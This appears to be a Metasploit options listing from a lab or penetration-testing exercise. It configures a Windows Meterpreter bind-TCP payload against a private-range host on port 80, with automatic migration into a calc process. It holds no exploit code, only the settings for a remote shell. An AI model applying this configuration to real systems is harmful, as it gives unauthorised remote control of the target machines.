 Name Value
---- -----
AutoLoadStdapi true
AutoRunScript
AutoSystemInfo true
AutoVerifySession true
AutoVerifySessionTimeout 30
CHOST
CPORT
ConnectTimeout 10
ContextInformationFile
DisablePayloadHandler false
EXITFUNC process
EnableContextEncoding false
EnableStageEncoding false
EnableUnicodeEncoding false
HandlerSSLCert
InitialAutoRunScript
LHOST 10.0.6.115
LPORT 4444
PAYLOAD windows/meterpreter/bind_tcp
PayloadUUIDName
PayloadUUIDRaw
PayloadUUIDSeed
PayloadUUIDTracking false
PrependMigrate true
PrependMigrateProc calc
Proxies
RHOST 192.168.4.244
RPORT 80